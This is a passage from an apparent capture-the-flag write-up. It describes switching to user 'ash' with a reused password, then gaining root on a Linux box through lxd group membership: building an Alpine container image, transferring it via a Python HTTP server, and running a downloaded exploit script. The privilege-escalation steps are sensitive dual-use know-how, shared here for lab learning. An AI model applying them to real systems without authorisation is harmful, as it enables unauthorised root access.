

Nothing too interesting, so back to the shell. The file seems to be owned by a user called ash. That’s what who we want to escalate to, so let’s try to su ash using the .zip password.
And we got it. Let’s grab the user flag.
5. Privilege Escalation With LXC
Looking at the id for ash, we see that it is in a group called lxd.

So after a bit of Googling, we find that lxd is LinuX Daemon, which is used as a Linux ‘Lightervisor’, a lightweight hypervisor.
Which kinda makes sense, since this is a VPS hosting company.
So how can we exploit this? After more Google-fu, I found this exploit that allows any user inside the lxd group to get root permissions.
For this exploit to work, we have to get a lxc container going first, so let’s read up more.
To create an lxc container, the recommended way is to simply download the image from the Internet using lxc launch ubuntu:14.04 ubuntu-image.

But this box does not have an Internet connection, so we need to do it the manual way. Let’s first download one of the smallest Linux distributions around - Alpine Linux.
Next, following this guide, create a metadata.yaml file and compress it into a tarball using tar -cvzf metadata.tar.gz metadata.yaml
Note that we do not have to compress the Alpine Linux image into a tarball as it already comes in a tarball.
Next, setup a HTTP server using python3 -m http.server 8888 and download both the Alpine image and the metadata file to the remote server.
Now we are ready to upload and spin up the image using

lxc image import metadata.tar.gz alpine.tar.gz --alias alpine


Note: if you get an error saying that it’s the first time running lxd, run lxd init and leave all the options default.
Let’s launch this using
lxc launch alpine

Alright, so let’s upload the exploit found earlier (can use either the .py or the .sh version, both are the same) to the machine.

Make sure to chmod +x the file. Running the script, it will prompt us to enter a container name.
Let’s run lxc list to view the currently running containers and get our container name.

Next, let’s run the exploit again with the container name appended.

Awesome. Now we have root privileges.
